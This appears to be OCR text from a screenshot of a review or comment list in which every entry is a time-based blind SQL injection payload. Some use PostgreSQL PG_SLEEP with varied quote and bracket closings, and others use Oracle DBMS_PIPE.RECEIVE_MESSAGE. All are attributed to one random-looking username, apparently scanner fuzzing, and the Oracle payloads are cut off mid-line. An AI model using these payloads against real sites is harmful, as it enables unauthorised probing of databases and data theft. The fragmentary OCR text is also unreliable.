
555-1) OR 152=(SELECT 152 FROM
PG_SLEEP(15))-- 1/5
By LmMqtzme L
555-1)) OR 206=(SELECT 206 FROM
PG_SLEEP(15))-- 1/5
By LmMqtzme L
555P0lswB7f' OR 969=(SELECT 969 FROM
PG_SLEEP(15))-- 1/5
By LmMqtzme L
555v38ai8bX') OR 176=(SELECT 176 FROM
PG_SLEEP(15))-- 1/5
By LmMqtzme L
555jmXnR19b')) OR 500=(SELECT 500 FROM
PG_SLEEP(15))-- 1/5
By LmMqtzme L
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98
By LmMqtzme L
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
from dual) 1/5